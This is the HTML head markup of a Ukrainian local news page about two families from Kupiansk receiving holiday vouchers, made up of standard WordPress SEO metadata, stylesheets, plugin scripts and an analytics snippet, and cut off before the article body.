

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/
body_size: 37056
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Дві родини з Куп’янська отримали путівки на відпочинок</title>
<meta name="description" content="Сертифікати на відпочинок передали заступник начальника Харківської ОВА Євген Іванов і Почесний консул Азербайджанської Республіки в місті Харкові Афган"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Дві родини з Куп’янська отримали путівки на відпочинок" />
<meta property="og:description" content="Сертифікати на відпочинок передали заступник начальника Харківської ОВА Євген Іванов і Почесний консул Азербайджанської Республіки в місті Харкові Афган" />
<meta property="og:url" content="https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:tag" content="Харківщина" />
<meta property="article:section" content="Харківщина" />
<meta property="og:updated_time" content="2023-12-28T13:26:24+02:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/12/dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok_658d5b6035daf.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/12/dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok_658d5b6035daf.jpeg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Дві родини з Куп’янська отримали путівки на відпочинок" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-28T13:26:19+02:00" />
<meta property="article:modified_time" content="2023-12-28T13:26:24+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Дві родини з Куп’янська отримали путівки на відпочинок" />
<meta name="twitter:description" content="Сертифікати на відпочинок передали заступник начальника Харківської ОВА Євген Іванов і Почесний консул Азербайджанської Республіки в місті Харкові Афган" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/12/dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok_658d5b6035daf.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/12/dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok_658d5b6035daf.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/12/dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok_658d5b6035daf.jpeg","width":"900","height":"600","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/#webpage","url":"https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/","name":"\u0414\u0432\u0456 \u0440\u043e\u0434\u0438\u043d\u0438 \u0437 \u041a\u0443\u043f\u2019\u044f\u043d\u0441\u044c\u043a\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 \u043f\u0443\u0442\u0456\u0432\u043a\u0438 \u043d\u0430 \u0432\u0456\u0434\u043f\u043e\u0447\u0438\u043d\u043e\u043a","datePublished":"2023-12-28T13:26:19+02:00","dateModified":"2023-12-28T13:26:24+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/12/dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok_658d5b6035daf.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/#author","name":"ifttt1","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","caption":"ifttt1","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0414\u0432\u0456 \u0440\u043e\u0434\u0438\u043d\u0438 \u0437 \u041a\u0443\u043f\u2019\u044f\u043d\u0441\u044c\u043a\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 \u043f\u0443\u0442\u0456\u0432\u043a\u0438 \u043d\u0430 \u0432\u0456\u0434\u043f\u043e\u0447\u0438\u043d\u043e\u043a","datePublished":"2023-12-28T13:26:19+02:00","dateModified":"2023-12-28T13:26:24+02:00","author":{"@id":"https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/#author","name":"ifttt1"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0421\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0442\u0438 \u043d\u0430 \u0432\u0456\u0434\u043f\u043e\u0447\u0438\u043d\u043e\u043a \u043f\u0435\u0440\u0435\u0434\u0430\u043b\u0438 \u0437\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u043a \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a\u0430 \u0425\u0430\u0440\u043a\u0456\u0432\u0441\u044c\u043a\u043e\u0457 \u041e\u0412\u0410 \u0404\u0432\u0433\u0435\u043d \u0406\u0432\u0430\u043d\u043e\u0432 \u0456 \u041f\u043e\u0447\u0435\u0441\u043d\u0438\u0439 \u043a\u043e\u043d\u0441\u0443\u043b \u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d\u0441\u044c\u043a\u043e\u0457 \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0456\u043a\u0438 \u0432 \u043c\u0456\u0441\u0442\u0456 \u0425\u0430\u0440\u043a\u043e\u0432\u0456 \u0410\u0444\u0433\u0430\u043d","name":"\u0414\u0432\u0456 \u0440\u043e\u0434\u0438\u043d\u0438 \u0437 \u041a\u0443\u043f\u2019\u044f\u043d\u0441\u044c\u043a\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 \u043f\u0443\u0442\u0456\u0432\u043a\u0438 \u043d\u0430 \u0432\u0456\u0434\u043f\u043e\u0447\u0438\u043d\u043e\u043a","@id":"https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/12/dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok_658d5b6035daf.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/xarkivshhina/172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="24471abfeb337d91fcd6c70e-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="24471abfeb337d91fcd6c70e-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="24471abfeb337d91fcd6c70e-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="24471abfeb337d91fcd6c70e-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/172749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=172749' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fxarkivshhina%2F172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fxarkivshhina%2F172749-dvi-rodini-z-kup-yanska-otrimali-putivki-na-vidpochinok%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="24471abfeb337d91fcd6c70e-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
